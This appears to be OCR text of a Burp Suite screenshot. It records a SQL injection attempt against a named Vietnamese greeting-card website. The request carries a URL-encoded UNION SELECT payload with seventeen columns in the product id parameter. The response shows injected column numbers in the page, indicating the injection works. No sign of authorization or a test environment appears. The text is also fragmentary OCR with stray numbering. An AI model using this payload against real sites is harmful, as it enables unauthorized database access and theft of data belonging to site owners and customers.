 4 × +
Send Cancel < > Target: https://thanhnha.com HTTP/2
Request
Pretty Raw Hex \n
1 GET /?php=product_detail&cat=201&id=
%2D288%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17%2D%2D%20%2D%20HTTP%2F2 HTTP/2
2 Host: thanhnha.com
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=0, i
6
7
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
THANH NHA ®
GREETING CARDS
Desi Khana
Long Life
HOME PAGE :: GIỚI THIỆU :: DỊCH VỤ :: TIN TỨC & SỰ KIỆN :: THÔNG TIN ĐẶT HÀNG :: ĐẶT THIỆP CƯỚI :: CONTA
Chào mừng quý khách đến với website thanhnha.com !
DANH MỤC SẢN PHẨM
Nội dung tìm kiếm ...
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Mẫu Vuông
Mẫu Dài
Handmade
Mẫu dạng cái Bóp new
Mẫu tuyển chọn
Thiệp Mời
Thiệp In
Quà Lưu Niệm (Gifts)
Tranh ảnh hội hoạ ( painting)
THIẾT KẾ IN ẤN
Vật phẩm quảng cáo
3
Size : 5
Giá : 17vnđ
Đặt mua
6
SẢN PHẨM KHÁC (Products )
Inspector
Notes
49,947 bytes | 982 millis